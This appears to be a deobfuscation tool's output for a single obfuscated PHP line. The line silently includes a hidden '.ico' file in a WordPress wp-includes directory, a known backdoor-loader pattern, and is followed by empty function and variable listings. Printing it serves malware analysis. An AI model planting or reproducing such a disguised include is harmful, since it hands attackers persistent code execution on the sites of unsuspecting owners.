
@
include
"\057hom\145/su\142mar\151n/p\165bl
i\143_ht\155l/w\160-in\143lud\145s/j\163/im
\147are\141sel\145ct/\056537\061ebb\146.ic\1
57"
;

/*60cf8*/
Function Calls
None
Variables
None